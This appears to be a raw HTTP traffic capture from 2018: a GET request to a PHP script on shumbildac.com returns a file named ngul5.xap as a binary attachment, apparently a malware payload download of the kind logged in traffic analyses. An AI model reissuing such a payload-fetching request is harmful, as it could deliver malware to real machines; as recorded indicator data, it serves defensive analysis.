 GET /WES/fatog.php?l=ngul5.xap HTTP/1.1
Host: shumbildac.com
Connection: Keep-Alive

HTTP/1.1 200 OK
Date: Wed, 07 Nov 2018 20:47:12 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/7.2.11
Content-Description: File Transfer
Content-Disposition: attachment; filename="ngul5.xap"
Expires: 0
Cache-Control: must-revalidate
Pragma: public
Content-Length: 439808
Connection: close
Content-Type: application/octet-stream